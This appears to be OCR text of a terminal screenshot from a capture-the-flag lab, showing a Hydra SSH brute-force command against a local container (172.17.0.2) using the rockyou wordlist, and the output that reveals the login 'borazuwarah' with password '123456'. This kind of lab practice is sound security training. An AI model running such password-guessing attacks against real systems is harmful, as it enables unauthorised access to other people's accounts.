 192.168.1.10
Disconnected
Apr 29 | 18 : 34
borazuwarahctf - 172.17.0.2
❯ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 18:28:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 18:29:03